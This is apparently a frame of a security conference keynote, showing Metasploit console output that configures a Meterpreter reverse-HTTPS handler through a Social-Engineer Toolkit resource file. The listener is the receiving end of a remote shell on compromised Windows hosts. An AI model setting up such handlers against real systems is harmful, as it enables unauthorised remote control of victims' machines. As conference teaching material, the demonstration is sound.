 =[ metasploit v4.11.23-dev-63c6a6d ]
+ -- --=[ 1535 exploits - 893 auxiliary - 265 post ]
+ -- --=[ 438 payloads - 38 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set/meta_config for ERB directives.
resource (/root/.set/meta_config)> use multi/handler
resource (/root/.set/meta_config)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/root/.set/meta_config)> set LHOST 192.168.170.129
LHOST => 192.168.170.129
resource (/root/.set/meta_config)> set LPORT 443
LPORT => 443
resource (/root/.set/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/meta_config)> set EnableStageEncoding true
EnableStageEncoding => true
resource (/root/.set/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://192.168.170.129:443/
[*] Starting the payload handler...
msf exploit(handler) >
Keynote
David Kennedy
NolaCon.com
irongeek.com